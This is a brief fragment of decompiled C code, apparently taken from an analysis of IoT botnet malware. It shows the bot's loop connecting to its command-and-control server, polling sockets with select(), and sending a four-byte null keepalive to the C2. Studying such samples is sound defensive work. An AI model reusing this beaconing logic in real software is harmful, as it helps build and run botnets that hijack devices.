 if ( fd_serv == -1 )
{
establish_connection();       // connect to cnc
fd_serv1 = fd_serv;
}
if ( pending_connection )
*(&v108 + (fd_serv1 >> 5) - 125) |= 1 << (fd_serv1 & 0x1F);
else
*(&v108 + (fd_serv1 >> 5) - 93) |= 1 << (fd_serv1 & 0x1F);
mfd = fd_ctrl;
if ( fd_ctrl < fd_serv )
mfd = fd_serv;
timeo = 20;
v98 = 0;
nfds = select((void *)(mfd + 1), &fdsetrd, &fdsetwr, 0, &timeo);
}
while ( nfds == -1 );
if ( !nfds )
{
v101 = 0;                       // send \x00\x00\x00\x00 to cnc
v104 = 0;
v102 = 0;
v103 = 0;
v25 = sub_3706C(v79++, 6u);
if ( !v25 )
send(fd_serv, &v101, 4, 0x4000);
}